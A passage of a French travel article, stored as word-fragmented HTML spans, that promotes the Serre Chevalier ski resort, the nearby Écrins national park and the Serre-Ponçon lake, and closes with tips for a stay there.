data-offset-key="5829c-179-0"> Il</span><span data-offset-key="5829c-180-0"> y</span><span data-offset-key="5829c-181-0"> a</span><span data-offset-key="5829c-182-0"> de</span><span data-offset-key="5829c-183-0"> multiples</span><span data-offset-key="5829c-187-0"> caf</span><span data-offset-key="5829c-188-0">és</span><span data-offset-key="5829c-189-0"> et</span><span data-offset-key="5829c-190-0"> restaurants</span><span data-offset-key="5829c-191-0"> à</span><span data-offset-key="5829c-192-0"> cho</span><span data-offset-key="5829c-193-0">is</span><span data-offset-key="5829c-194-0">ir</span><span data-offset-key="5829c-195-0">,</span><span data-offset-key="5829c-196-0"> a</span><span data-offset-key="5829c-197-0">ins</span><span data-offset-key="5829c-198-0">i</span><span data-offset-key="5829c-199-0"> que</span><span data-offset-key="5829c-200-0"> des</span><span data-offset-key="5829c-201-0"> bout</span><span data-offset-key="5829c-202-0">iques</span><span data-offset-key="5829c-203-0"> et</span><span data-offset-key="5829c-204-0"> des</span><span data-offset-key="5829c-205-0"> gal</span><span data-offset-key="5829c-206-0">eries</span><span data-offset-key="5829c-207-0"> d</span><span data-offset-key="5829c-208-0">'</span><span data-offset-key="5829c-209-0">art</span><span data-offset-key="5829c-210-0">.</span><span data-offset-key="5829c-211-0"> C</span><span data-offset-key="5829c-212-0">'</span><span data-offset-key="5829c-213-0">est</span><span data-offset-key="5829c-214-0"> l</span><span data-offset-key="5829c-215-0">'</span><span data-offset-key="5829c-216-0">end</span><span data-offset-key="5829c-217-0">roit</span><span data-offset-key="5829c-218-0"> id</span><span data-offset-key="5829c-219-0">é</span><span data-offset-key="5829c-220-0">al</span><span data-offset-key="5829c-221-0"> pour</span><span data-offset-key="5829c-222-0"> se</span><span data-offset-key="5829c-223-0"> d</span><span data-offset-key="5829c-224-0">ét</span><span data-offset-key="5829c-225-0">end</span><span data-offset-key="5829c-226-0">re</span><span data-offset-key="5829c-227-0"> et</span><span data-offset-key="5829c-228-0"> prof</span><span data-offset-key="5829c-229-0">iter</span><span data-offset-key="5829c-230-0"> de</span><span data-offset-key="5829c-231-0"> la</span><span data-offset-key="5829c-232-0"> v</span><span data-offset-key="5829c-233-0">ille</span><span data-offset-key="5829c-234-0">.</span> <span data-offset-key="5829c-237-0">Les</span><span data-offset-key="5829c-238-0"> pist</span><span data-offset-key="5829c-239-0">es</span><span data-offset-key="5829c-240-0"> de</span><span data-offset-key="5829c-241-0"> ski</span><span data-offset-key="5829c-242-0"> de</span><span data-offset-key="5829c-243-0"> Ser</span><span data-offset-key="5829c-244-0">re</span><span data-offset-key="5829c-245-0"> Che</span><span data-offset-key="5829c-246-0">val</span><span data-offset-key="5829c-247-0">ier</span><span data-offset-key="5829c-248-0"> s</span><span data-offset-key="5829c-249-0">ont</span><span data-offset-key="5829c-250-0"> par</span><span data-offset-key="5829c-251-0">mi</span><span data-offset-key="5829c-252-0"> les</span><span data-offset-key="5829c-253-0"> plus</span><span data-offset-key="5829c-254-0"> bell</span><span data-offset-key="5829c-255-0">es</span><span data-offset-key="5829c-256-0"> et</span><span data-offset-key="5829c-257-0"> les</span><span data-offset-key="5829c-258-0"> plus</span><span data-offset-key="5829c-259-0"> vari</span><span data-offset-key="5829c-260-0">é</span><span data-offset-key="5829c-261-0">es</span><span data-offset-key="5829c-262-0"> de</span><span data-offset-key="5829c-263-0"> France</span><span data-offset-key="5829c-264-0">.</span><span data-offset-key="5829c-265-0"> Il</span><span data-offset-key="5829c-266-0"> y</span><span data-offset-key="5829c-267-0"> a</span><span data-offset-key="5829c-268-0"> qu</span><span data-offset-key="5829c-269-0">el</span><span data-offset-key="5829c-270-0">que</span><span data-offset-key="5829c-271-0"> chose</span><span data-offset-key="5829c-272-0"> pour</span><span data-offset-key="5829c-273-0"> t</span><span data-offset-key="5829c-274-0">ous</span><span data-offset-key="5829c-275-0"> les</span><span data-offset-key="5829c-276-0"> n</span><span data-offset-key="5829c-277-0">ive</span><span data-offset-key="5829c-278-0">aux</span><span data-offset-key="5829c-279-0">,</span><span data-offset-key="5829c-280-0"> des</span><span data-offset-key="5829c-281-0"> pist</span><span data-offset-key="5829c-282-0">es</span><span data-offset-key="5829c-283-0"> fac</span><span data-offset-key="5829c-284-0">iles</span><span data-offset-key="5829c-285-0"> aux</span><span data-offset-key="5829c-286-0"> pist</span><span data-offset-key="5829c-287-0">es</span><span data-offset-key="5829c-288-0"> les</span><span data-offset-key="5829c-289-0"> plus</span><span data-offset-key="5829c-290-0"> diff</span><span data-offset-key="5829c-291-0">ic</span><span data-offset-key="5829c-292-0">iles</span><span data-offset-key="5829c-293-0">.</span><span data-offset-key="5829c-294-0"> La</span><span data-offset-key="5829c-295-0"> station</span><span data-offset-key="5829c-296-0"> est</span><span data-offset-key="5829c-297-0"> é</span><span data-offset-key="5829c-298-0">gal</span><span data-offset-key="5829c-299-0">ement</span><span data-offset-key="5829c-300-0"> conn</span><span data-offset-key="5829c-301-0">ue</span><span data-offset-key="5829c-302-0"> pour</span><span data-offset-key="5829c-303-0"> s</span><span data-offset-key="5829c-304-0">es</span><span data-offset-key="5829c-305-0"> n</span><span data-offset-key="5829c-306-0">omb</span><span data-offset-key="5829c-307-0">re</span><span data-offset-key="5829c-308-0">uses</span><span data-offset-key="5829c-309-0"> activ</span><span data-offset-key="5829c-310-0">it</span><span data-offset-key="5829c-311-0">és</span><span data-offset-key="5829c-312-0"> en</span><span data-offset-key="5829c-313-0"> de</span><span data-offset-key="5829c-314-0">h</span><span data-offset-key="5829c-315-0">ors</span><span data-offset-key="5829c-316-0"> des</span><span data-offset-key="5829c-317-0"> pist</span><span data-offset-key="5829c-318-0">es</span><span data-offset-key="5829c-319-0">,</span><span data-offset-key="5829c-320-0"> tell</span><span data-offset-key="5829c-321-0">es</span><span data-offset-key="5829c-322-0"> que</span><span data-offset-key="5829c-323-0"> le</span><span data-offset-key="5829c-324-0"> snow</span><span data-offset-key="5829c-325-0">board</span><span data-offset-key="5829c-326-0">,</span><span data-offset-key="5829c-327-0"> le</span><span data-offset-key="5829c-328-0"> pat</span><span data-offset-key="5829c-329-0">in</span><span data-offset-key="5829c-330-0">age</span><span data-offset-key="5829c-331-0">,</span><span data-offset-key="5829c-332-0"> le</span><span data-offset-key="5829c-333-0"> V</span><span data-offset-key="5829c-334-0">TT</span><span data-offset-key="5829c-335-0">,</span><span data-offset-key="5829c-336-0"> etc</span><span data-offset-key="5829c-337-0">.</span> <span data-offset-key="5829c-340-0">Le</span><span data-offset-key="5829c-341-0"> Par</span><span data-offset-key="5829c-342-0">c</span><span data-offset-key="5829c-343-0"> National</span><span data-offset-key="5829c-344-0"> des</span><span data-offset-key="5829c-345-0"> É</span><span data-offset-key="5829c-346-0">cr</span><span data-offset-key="5829c-347-0">ins</span><span data-offset-key="5829c-348-0"> est</span><span data-offset-key="5829c-349-0"> un</span><span data-offset-key="5829c-350-0"> magn</span><span data-offset-key="5829c-351-0">if</span><span data-offset-key="5829c-352-0">ique</span><span data-offset-key="5829c-353-0"> par</span><span data-offset-key="5829c-354-0">c</span><span data-offset-key="5829c-355-0"> nature</span><span data-offset-key="5829c-356-0">l</span><span data-offset-key="5829c-357-0"> situ</span><span data-offset-key="5829c-358-0">é</span><span data-offset-key="5829c-359-0"> à</span><span data-offset-key="5829c-360-0"> prox</span><span data-offset-key="5829c-361-0">im</span><span data-offset-key="5829c-362-0">ité</span><span data-offset-key="5829c-363-0"> de</span><span data-offset-key="5829c-364-0"> Ser</span><span data-offset-key="5829c-365-0">re</span><span data-offset-key="5829c-366-0"> Che</span><span data-offset-key="5829c-367-0">val</span><span data-offset-key="5829c-368-0">ier</span><span data-offset-key="5829c-369-0">.</span><span data-offset-key="5829c-370-0"> Il</span><span data-offset-key="5829c-371-0"> est</span><span data-offset-key="5829c-372-0"> id</span><span data-offset-key="5829c-373-0">é</span><span data-offset-key="5829c-374-0">al</span><span data-offset-key="5829c-375-0"> pour</span><span data-offset-key="5829c-376-0"> une</span><span data-offset-key="5829c-377-0"> j</span><span data-offset-key="5829c-378-0">ourn</span><span data-offset-key="5829c-379-0">ée</span><span data-offset-key="5829c-380-0"> de</span><span data-offset-key="5829c-381-0"> r</span><span data-offset-key="5829c-382-0">andon</span><span data-offset-key="5829c-383-0">n</span><span data-offset-key="5829c-384-0">ée</span><span data-offset-key="5829c-385-0"> o</span><span data-offset-key="5829c-386-0">u</span><span data-offset-key="5829c-387-0"> de</span><span data-offset-key="5829c-388-0"> v</span><span data-offset-key="5829c-389-0">é</span><span data-offset-key="5829c-390-0">lo</span><span data-offset-key="5829c-391-0">,</span><span data-offset-key="5829c-392-0"> et</span><span data-offset-key="5829c-393-0"> il</span><span data-offset-key="5829c-394-0"> y</span><span data-offset-key="5829c-395-0"> a</span><span data-offset-key="5829c-396-0"> de</span><span data-offset-key="5829c-397-0"> n</span><span data-offset-key="5829c-398-0">omb</span><span data-offset-key="5829c-399-0">re</span><span data-offset-key="5829c-400-0">ux</span><span data-offset-key="5829c-401-0"> sent</span><span data-offset-key="5829c-402-0">iers</span><span data-offset-key="5829c-403-0"> de</span><span data-offset-key="5829c-404-0"> r</span><span data-offset-key="5829c-405-0">andon</span><span data-offset-key="5829c-406-0">n</span><span data-offset-key="5829c-407-0">ée</span><span data-offset-key="5829c-408-0"> p</span><span data-offset-key="5829c-409-0">é</span><span data-offset-key="5829c-410-0">dest</span><span data-offset-key="5829c-411-0">re</span><span data-offset-key="5829c-412-0"> et</span><span data-offset-key="5829c-413-0"> V</span><span data-offset-key="5829c-414-0">TT</span><span data-offset-key="5829c-415-0"> à</span><span data-offset-key="5829c-416-0"> explorer</span><span data-offset-key="5829c-417-0">.</span><span data-offset-key="5829c-418-0"> Le</span><span data-offset-key="5829c-419-0"> par</span><span data-offset-key="5829c-420-0">c</span><span data-offset-key="5829c-421-0"> est</span><span data-offset-key="5829c-422-0"> par ailleurs</span><span data-offset-key="5829c-425-0"> con</span><span data-offset-key="5829c-426-0">nu</span><span data-offset-key="5829c-427-0"> pour</span><span data-offset-key="5829c-428-0"> s</span><span data-offset-key="5829c-429-0">es</span><span data-offset-key="5829c-430-0"> magn</span><span data-offset-key="5829c-431-0">if</span><span data-offset-key="5829c-432-0">iques</span><span data-offset-key="5829c-433-0"> pays</span><span data-offset-key="5829c-434-0">ages</span><span data-offset-key="5829c-435-0"> et</span><span data-offset-key="5829c-436-0"> s</span><span data-offset-key="5829c-437-0">es</span><span data-offset-key="5829c-438-0"> diverses</span><span data-offset-key="5829c-442-0"> esp</span><span data-offset-key="5829c-443-0">è</span><span data-offset-key="5829c-444-0">ces</span><span data-offset-key="5829c-445-0"> d</span><span data-offset-key="5829c-446-0">'</span><span data-offset-key="5829c-447-0">anim</span><span data-offset-key="5829c-448-0">aux</span><span data-offset-key="5829c-449-0">.</span> <span data-offset-key="5829c-452-0">Le</span><span data-offset-key="5829c-453-0"> lac</span><span data-offset-key="5829c-454-0"> de</span><span data-offset-key="5829c-455-0"> Ser</span><span data-offset-key="5829c-456-0">re</span><span data-offset-key="5829c-457-0">-</span><span data-offset-key="5829c-458-0">P</span><span data-offset-key="5829c-459-0">on</span><span data-offset-key="5829c-460-0">ç</span><span data-offset-key="5829c-461-0">on</span><span data-offset-key="5829c-462-0"> est</span><span data-offset-key="5829c-463-0"> un</span><span data-offset-key="5829c-464-0"> magn</span><span data-offset-key="5829c-465-0">if</span><span data-offset-key="5829c-466-0">ique</span><span data-offset-key="5829c-467-0"> lac</span><span data-offset-key="5829c-468-0"> situ</span><span data-offset-key="5829c-469-0">é</span><span data-offset-key="5829c-470-0"> à</span><span data-offset-key="5829c-471-0"> prox</span><span data-offset-key="5829c-472-0">im</span><span data-offset-key="5829c-473-0">ité</span><span data-offset-key="5829c-474-0"> de</span><span data-offset-key="5829c-475-0"> la</span><span data-offset-key="5829c-476-0"> v</span><span data-offset-key="5829c-477-0">ille</span><span data-offset-key="5829c-478-0">.</span><span data-offset-key="5829c-479-0"> Il</span><span data-offset-key="5829c-480-0"> est</span><span data-offset-key="5829c-481-0"> id</span><span data-offset-key="5829c-482-0">é</span><span data-offset-key="5829c-483-0">al</span><span data-offset-key="5829c-484-0"> pour</span><span data-offset-key="5829c-485-0"> une</span><span data-offset-key="5829c-486-0"> j</span><span data-offset-key="5829c-487-0">ourn</span><span data-offset-key="5829c-488-0">ée</span><span data-offset-key="5829c-489-0"> de</span><span data-offset-key="5829c-490-0"> d</span><span data-offset-key="5829c-491-0">ét</span><span data-offset-key="5829c-492-0">ente</span><span data-offset-key="5829c-493-0"> au</span><span data-offset-key="5829c-494-0"> b</span><span data-offset-key="5829c-495-0">ord</span><span data-offset-key="5829c-496-0"> de</span><span data-offset-key="5829c-497-0"> l</span><span data-offset-key="5829c-498-0">'</span><span data-offset-key="5829c-499-0">e</span><span data-offset-key="5829c-500-0">au</span><span data-offset-key="5829c-501-0">,</span><span data-offset-key="5829c-502-0"> ainsi qu'il</span><span data-offset-key="5829c-504-0"> y</span><span data-offset-key="5829c-505-0"> a</span><span data-offset-key="5829c-506-0"> de</span><span data-offset-key="5829c-507-0"> diverses</span><span data-offset-key="5829c-511-0"> activ</span><span data-offset-key="5829c-512-0">it</span><span data-offset-key="5829c-513-0">és</span><span data-offset-key="5829c-514-0"> n</span><span data-offset-key="5829c-515-0">aut</span><span data-offset-key="5829c-516-0">iques</span><span data-offset-key="5829c-517-0"> disp</span><span data-offset-key="5829c-518-0">on</span><span data-offset-key="5829c-519-0">ibles</span><span data-offset-key="5829c-520-0">,</span><span data-offset-key="5829c-521-0"> tell</span><span data-offset-key="5829c-522-0">es</span><span data-offset-key="5829c-523-0"> que</span><span data-offset-key="5829c-524-0"> la</span><span data-offset-key="5829c-525-0"> vo</span><span data-offset-key="5829c-526-0">ile</span><span data-offset-key="5829c-527-0">,</span><span data-offset-key="5829c-528-0"> le</span><span data-offset-key="5829c-529-0"> can</span><span data-offset-key="5829c-530-0">o</span><span data-offset-key="5829c-531-0">ë</span><span data-offset-key="5829c-532-0">,</span><span data-offset-key="5829c-533-0"> etc</span><span data-offset-key="5829c-534-0">.</span><span data-offset-key="5829c-535-0"> Le</span><span data-offset-key="5829c-536-0"> lac</span><span data-offset-key="5829c-537-0"> est</span><span data-offset-key="5829c-538-0"> de plus</span><span data-offset-key="5829c-541-0"> ent</span><span data-offset-key="5829c-542-0">our</span><span data-offset-key="5829c-543-0">é</span><span data-offset-key="5829c-544-0"> de</span><span data-offset-key="5829c-545-0"> variés restaurants</span><span data-offset-key="5829c-550-0"> et</span><span data-offset-key="5829c-551-0"> caf</span><span data-offset-key="5829c-552-0">és</span><span data-offset-key="5829c-553-0">,</span><span data-offset-key="5829c-554-0"> ce</span><span data-offset-key="5829c-555-0"> qui</span><span data-offset-key="5829c-556-0"> en</span><span data-offset-key="5829c-557-0"> f</span><span data-offset-key="5829c-558-0">ait</span><span data-offset-key="5829c-559-0"> l</span><span data-offset-key="5829c-560-0">'</span><span data-offset-key="5829c-561-0">end</span><span data-offset-key="5829c-562-0">roit</span><span data-offset-key="5829c-563-0"> id</span><span data-offset-key="5829c-564-0">é</span><span data-offset-key="5829c-565-0">al</span><span data-offset-key="5829c-566-0"> pour</span><span data-offset-key="5829c-567-0"> un</span><span data-offset-key="5829c-568-0"> rep</span><span data-offset-key="5829c-569-0">as</span><span data-offset-key="5829c-570-0"> en</span><span data-offset-key="5829c-571-0"> ple</span><span data-offset-key="5829c-572-0">in</span><span data-offset-key="5829c-573-0"> air</span><span data-offset-key="5829c-574-0">.</span></p>
<p>&nbsp;</p>
<h2><span data-offset-key="3p6an-10-0">Comment</span><span data-offset-key="3p6an-11-0"> prof</span><span data-offset-key="3p6an-12-0">iter</span><span data-offset-key="3p6an-13-0"> au</span><span data-offset-key="3p6an-14-0"> maximum</span><span data-offset-key="3p6an-15-0"> de</span><span data-offset-key="3p6an-16-0"> vot</span><span data-offset-key="3p6an-17-0">re</span><span data-offset-key="3p6an-18-0"> s</span><span data-offset-key="3p6an-19-0">é</span><span data-offset-key="3p6an-20-0">j</span><span data-offset-key="3p6an-21-0">our</span><span data-offset-key="3p6an-22-0"> à</span><span data-offset-key="3p6an-23-0"> Ser</span><span data-offset-key="3p6an-24-0">re</span><span data-offset-key="3p6an-25-0"> Che</span><span data-offset-key="3p6an-26-0">val</span><span data-offset-key="3p6an-27-0">ier</span></h2>
<p><span data-offset-key="3p6an-31-0">Ser</span><span data-offset-key="3p6an-32-0">re</span><span data-offset-key="3p6an-33-0"> Che</span><span data-offset-key="3p6an-34-0">val</span><span data-offset-key="3p6an-35-0">ier</span><span data-offset-key="3p6an-36-0"> est</span><span data-offset-key="3p6an-37-0"> une</span><span data-offset-key="3p6an-38-0"> station</span><span data-offset-key="3p6an-39-0"> de</span><span data-offset-key="3p6an-40-0"> sports</span><span data-offset-key="3p6an-41-0"> d</span><span data-offset-key="3p6an-42-0">'</span><span data-offset-key="3p6an-43-0">h</span><span data-offset-key="3p6an-44-0">iver</span><span data-offset-key="3p6an-45-0"> fr</span><span data-offset-key="3p6an-46-0">an</span><span data-offset-key="3p6an-47-0">ça</span><span data-offset-key="3p6an-48-0">ise</span><span data-offset-key="3p6an-49-0"> situ</span><span data-offset-key="3p6an-50-0">ée</span><span data-offset-key="3p6an-51-0"> d</span><span data-offset-key="3p6an-52-0">ans</span><span data-offset-key="3p6an-53-0"> les</span><span data-offset-key="3p6an-54-0"> Ha</span><span data-offset-key="3p6an-55-0">utes</span><span data-offset-key="3p6an-56-0">-</span><span data-offset-key="3p6an-57-0">Al</span><span data-offset-key="3p6an-58-0">pes</span><span data-offset-key="3p6an-59-0">.</span><span data-offset-key="3p6an-60-0"> El</span><span data-offset-key="3p6an-61-0">le</span><span data-offset-key="3p6an-62-0"> est</span><span data-offset-key="3p6an-63-0"> compos</span><span data-offset-key="3p6an-64-0">ée</span><span data-offset-key="3p6an-65-0"> de</span><span data-offset-key="3p6an-66-0"> 13</span><span data-offset-key="3p6an-67-0"> villages</span><span data-offset-key="3p6an-68-0"> ré</span><span data-offset-key="3p6an-69-0">part</span><span data-offset-key="3p6an-70-0">is</span><span data-offset-key="3p6an-71-0"> sur</span><span data-offset-key="3p6an-72-0"> 250</span><span data-offset-key="3p6an-73-0"> kil</span><span data-offset-key="3p6an-74-0">om</span><span data-offset-key="3p6an-75-0">è</span><span data-offset-key="3p6an-76-0">t</span><span data-offset-key="3p6an-77-0">res</span><span data-offset-key="3p6an-78-0"> car</span><span data-offset-key="3p6an-79-0">r</span><span data-offset-key="3p6an-80-0">és</span><span data-offset-key="3p6an-81-0"> et</span><span data-offset-key="3p6an-82-0"> off</span><span data-offset-key="3p6an-83-0">re</span><span data-offset-key="3p6an-84-0"> une</span><span data-offset-key="3p6an-85-0"> multitude</span><span data-offset-key="3p6an-86-0"> d</span><span data-offset-key="3p6an-87-0">'</span><span data-offset-key="3p6an-88-0">activ</span><span data-offset-key="3p6an-89-0">it</span><span data-offset-key="3p6an-90-0">és</span><span data-offset-key="3p6an-91-0"> à</span><span data-offset-key="3p6an-92-0"> s</span><span data-offset-key="3p6an-93-0">es</span><span data-offset-key="3p6an-94-0"> vis</span><span data-offset-key="3p6an-95-0">ite</span><span data-offset-key="3p6an-96-0">urs</span><span data-offset-key="3p6an-97-0">.</span></p>
<p><span data-offset-key="3p6an-100-0">P</span><span data-offset-key="3p6an-101-0">our</span><span data-offset-key="3p6an-102-0"> prof</span><span data-offset-key="3p6an-103-0">iter</span><span data-offset-key="3p6an-104-0"> au</span><span data-offset-key="3p6an-105-0"> maximum</span><span data-offset-key="3p6an-106-0"> de</span><span data-offset-key="3p6an-107-0"> vot</span><span data-offset-key="3p6an-108-0">re</span><span data-offset-key="3p6an-109-0"> s</span><span data-offset-key="3p6an-110-0">é</span><span data-offset-key="3p6an-111-0">j</span><span data-offset-key="3p6an-112-0">our</span><span data-offset-key="3p6an-113-0"> à</span><span data-offset-key="3p6an-114-0"> Ser</span><span data-offset-key="3p6an-115-0">re</span><span data-offset-key="3p6an-116-0"> Che</span><span data-offset-key="3p6an-117-0">val</span><span data-offset-key="3p6an-118-0">ier</span><span data-offset-key="3p6an-119-0">,</span><span data-offset-key="3p6an-120-0"> voic</span><span data-offset-key="3p6an-121-0">i</span><span data-offset-key="3p6an-122-0"> qu</span><span data-offset-key="3p6an-123-0">el</span><span data-offset-key="3p6an-124-0">ques</span><span data-offset-key="3p6an-125-0"> con</span><span data-offset-key="3p6an-126-0">se</span><span data-offset-key="3p6an-127-0">ils</span><span data-offset-key="3p6an-128-0"> :</span></p>
<p><span data-offset-key="3p6an-131-0">-</span><span data-offset-key="3p6an-132-0"> Pre</span><span data-offset-key="3p6an-133-0">ne</span><span data-offset-key="3p6an-134-0">z</span><span data-offset-key="3p6an-135-0"> le</span><span data-offset-key="3p6an-136-0"> tem</span><span data-offset-key="3p6an-137-0">ps</span><span data-offset-key="3p6an-138-0"> de</span><span data-offset-key="3p6an-139-0"> dé</span><span data-offset-key="3p6an-140-0">c</span><span data-offset-key="3p6an-141-0">ou</span><span data-offset-key="3p6an-142-0">v</span><span data-offset-key="3p6an-143-0">rir</span><span data-offset-key="3p6an-144-0"> les</span><span data-offset-key="3p6an-145-0"> diff</span><span data-offset-key="3p6an-146-0">é</span><span data-offset-key="3p6an-147-0">rent</span><span data-offset-key="3p6an-148-0">s</span><span data-offset-key="3p6an-149-0"> villages</span><span data-offset-key="3p6an-150-0"> de</span><span data-offset-key="3p6an-151-0"> la</span><span data-offset-key="3p6an-152-0"> station</span><span data-offset-key="3p6an-153-0">.</span><span data-offset-key="3p6an-154-0"> Ch</span><span data-offset-key="3p6an-155-0">ac</span><span data-offset-key="3p6an-156-0">un</span><span data-offset-key="3p6an-157-0"> d</span><span data-offset-key="3p6an-158-0">'</span><span data-offset-key="3p6an-159-0">ent</span><span data-offset-key="3p6an-160-0">re</span><span data-offset-key="3p6an-161-0"> e</span><span data-offset-key="3p6an-162-0">ux</span><span data-offset-key="3p6an-163-0"> a</span><span data-offset-key="3p6an-164-0"> son</span><span data-offset-key="3p6an-165-0"> prop</span><span data-offset-key="3p6an-166-0">re</span><span data-offset-key="3p6an-167-0"> car</span><span data-offset-key="3p6an-168-0">act</span><span data-offset-key="3p6an-169-0">ère</span><span data-offset-key="3p6an-170-0"> et</span><span data-offset-key="3p6an-171-0"> off</span><span data-offset-key="3p6an-172-0">re</span><span data-offset-key="3p6an-173-0"> de</span><span data-offset-key="3p6an-174-0"> n</span><span data-offset-key="3p6an-175-0">omb</span><span data-offset-key="3p6an-176-0">re</span><span data-offset-key="3p6an-177-0">uses</span><span data-offset-key="3p6an-178-0"> activ</span><span data-offset-key="3p6an-179-0">it</span><span data-offset-key="3p6an-180-0">és</span><span data-offset-key="3p6an-181-0">.</span></p>
<p><span data-offset-key="3p6an-184-0">-</span><span data-offset-key="3p6an-185-0"> Prof</span><span data-offset-key="3p6an-186-0">ite</span><span data-offset-key="3p6an-187-0">z</span><span data-offset-key="3p6an-188-0"> des</span><span data-offset-key="3p6an-189-0"> n</span><span data-offset-key="3p6an-190-0">omb</span><span data-offset-key="3p6an-191-0">re</span><span data-offset-key="3p6an-192-0">uses</span><span data-offset-key="3p6an-193-0"> pist</span><span data-offset-key="3p6an-194-0">es</span><span data-offset-key="3p6an-195-0"> de</span><span data-offset-key="3p6an-196-0"> ski</span><span data-offset-key="3p6an-197-0"> de</span><span data-offset-key="3p6an-198-0"> Ser</span><span data-offset-key="3p6an-199-0">re</span><span data-offset-key="3p6an-200-0"> Che</span><span data-offset-key="3p6an-201-0">val</span><span data-offset-key="3p6an-202-0">ier</span><span data-offset-key="3p6an-203-0">.</span><span data-offset-key="3p6an-204-0"> La</span><span data-offset-key="3p6an-205-0"> station</span><span data-offset-key="3p6an-206-0"> propose</span><span data-offset-key="3p6an-207-0"> plus</span><span data-offset-key="3p6an-208-0"> de</span><span data-offset-key="3p6an-209-0"> 250</span><span data-offset-key="3p6an-210-0"> kil</span><span data-offset-key="3p6an-211-0">om</span><span data-offset-key="3p6an-212-0">è</span><span data-offset-key="3p6an-213-0">t</span><span data-offset-key="3p6an-214-0">res</span><span data-offset-key="3p6an-215-0"> de</span><span data-offset-key="3p6an-216-0"> pist</span><span data-offset-key="3p6an-217-0">es</span><span data-offset-key="3p6an-218-0"> pour</span><span data-offset-key="3p6an-219-0"> t</span><span data-offset-key="3p6an-220-0">ous</span><span data-offset-key="3p6an-221-0"> les</span><span data-offset-key="3p6an-222-0"> n</span><span data-offset-key="3p6an-223-0">ive</span><span data-offset-key="3p6an-224-0">aux</span><span data-offset-key="3p6an-225-0">.</span></p>
<p><span data-offset-key="3p6an-228-0">-</span><span data-offset-key="3p6an-229-0"> Si</span><span data-offset-key="3p6an-230-0"> v</span><span data-offset-key="3p6an-231-0">ous</span><span data-offset-key="3p6an-232-0"> le</span><span data-offset-key="3p6an-233-0"> sou</span><span data-offset-key="3p6an-234-0">ha</span><span data-offset-key="3p6an-235-0">ite</span><span data-offset-key="3p6an-236-0">z</span><span data-offset-key="3p6an-237-0">,</span><span data-offset-key="3p6an-238-0"> v</span><span data-offset-key="3p6an-239-0">ous</span><span data-offset-key="3p6an-240-0"> p</span><span data-offset-key="3p6an-241-0">ou</span><span data-offset-key="3p6an-242-0">vez</span><span data-offset-key="3p6an-243-0"> su</span><span data-offset-key="3p6an-244-0">iv</span><span data-offset-key="3p6an-245-0">re</span><span data-offset-key="3p6an-246-0"> des</span><span data-offset-key="3p6an-247-0"> cour</span><span data-offset-key="3p6an-248-0">s</span><span data-offset-key="3p6an-249-0"> de</span><span data-offset-key="3p6an-250-0"> ski</span><span data-offset-key="3p6an-251-0"> o</span><span data-offset-key="3p6an-252-0">u</span><span data-offset-key="3p6an-253-0"> de</span><span data-offset-key="3p6an-254-0"> snow</span><span data-offset-key="3p6an-255-0">board</span><span data-offset-key="3p6an-256-0"> pour</span><span data-offset-key="3p6an-257-0"> progress</span><span data-offset-key="3p6an-258-0">er</span><span data-offset-key="3p6an-259-0"> d</span><span data-offset-key="3p6an-260-0">ans</span><span data-offset-key="3p6an-261-0"> vot</span><span data-offset-key="3p6an-262-0">re</span><span data-offset-key="3p6an-263-0"> pr</span><span data-offset-key="3p6an-264-0">at</span><span data-offset-key="3p6an-265-0">ique</span><span data-offset-key="3p6an-266-0">.</span></p>
<p><span data-offset-key="3p6an-269-0">-</span><span data-offset-key="3p6an-270-0"> Ser</span><span data-offset-key="3p6an-271-0">re</span><span data-offset-key="3p6an-272-0"> Che</span><span data-offset-key="3p6an-273-0">val</span><span data-offset-key="3p6an-274-0">ier</span><span data-offset-key="3p6an-275-0"> est</span><span data-offset-key="3p6an-276-0"> é</span><span data-offset-key="3p6an-277-0">gal</span><span data-offset-key="3p6an-278-0">ement</span><span data-offset-key="3p6an-279-0"> une</span><span data-offset-key="3p6an-280-0"> station</span><span data-offset-key="3p6an-281-0"> id</span><span data-offset-key="3p6an-282-0">é</span><span data-offset-key="3p6an-283-0">ale</span><span data-offset-key="3p6an-284-0"> pour</span><span data-offset-key="3p6an-285-0"> les</span><span data-offset-key="3p6an-286-0"> r</span><span data-offset-key="3p6an-287-0">andon</span><span data-offset-key="3p6an-288-0">n</span><span data-offset-key="3p6an-289-0">é</span><span data-offset-key="3p6an-290-0">es</span><span data-offset-key="3p6an-291-0"> en</span><span data-offset-key="3p6an-292-0"> ra</span><span data-offset-key="3p6an-293-0">qu</span><span data-offset-key="3p6an-294-0">ettes</span><span data-offset-key="3p6an-295-0"> o</span><span data-offset-key="3p6an-296-0">u</span><span data-offset-key="3p6an-297-0"> en</span><span data-offset-key="3p6an-298-0"> ski</span><span data-offset-key="3p6an-299-0"> de</span><span data-offset-key="3p6an-300-0"> fond</span><span data-offset-key="3p6an-301-0">.</span><span data-offset-key="3p6an-302-0"> De</span><span data-offset-key="3p6an-303-0"> n</span><span data-offset-key="3p6an-304-0">omb</span><span data-offset-key="3p6an-305-0">re</span><span data-offset-key="3p6an-306-0">ux</span><span data-offset-key="3p6an-307-0"> it</span><span data-offset-key="3p6an-308-0">in</span><span data-offset-key="3p6an-309-0">é</span><span data-offset-key="3p6an-310-0">ra</span><span data-offset-key="3p6an-311-0">ires</span><span data-offset-key="3p6an-312-0"> s</span><span data-offset-key="3p6an-313-0">ont</span><span data-offset-key="3p6an-314-0"> propos</span><span data-offset-key="3p6an-315-0">és</span><span data-offset-key="3p6an-316-0"> d</span><span data-offset-key="3p6an-317-0">ans</span><span data-offset-key="3p6an-318-0"> les</span><span data-offset-key="3p6an-319-0"> diff</span><span data-offset-key="3p6an-320-0">é</span><span data-offset-key="3p6an-321-0">rent</span><span data-offset-key="3p6an-322-0">s</span><span data-offset-key="3p6an-323-0"> villages</span><span data-offset-key="3p6an-324-0">.</span></p>
<p><span data-offset-key="3p6an-327-0">-</span><span data-offset-key="3p6an-328-0"> En</span><span data-offset-key="3p6an-329-0">fin</span><span data-offset-key="3p6an-330-0">,</span><span data-offset-key="3p6an-331-0"> n</span><span data-offset-key="3p6an-332-0">'</span><span data-offset-key="3p6an-333-0">ou</span><span data-offset-key="3p6an-334-0">bl</span><span data-offset-key="3p6an-335-0">ie</span><span data-offset-key="3p6an-336-0">z</span><span data-offset-key="3p6an-337-0"> pas</span><span data-offset-key="3p6an-338-0"> de</span><span data-offset-key="3p6an-339-0"> prof</span><span data-offset-key="3p6an-340-0">iter</span><span data-offset-key="3p6an-341-0"> des</span><span data-offset-key="3p6an-342-0"> n</span><span data-offset-key="3p6an-343-0">omb</span><span data-offset-key="3p6an-344-0">re</span><span data-offset-key="3p6an-345-0">ux</span><span data-offset-key="3p6an-346-0"> restaurants</span><span data-offset-key="3p6an-347-0"> et</span><span data-offset-key="3p6an-348-0"> bars</span><span 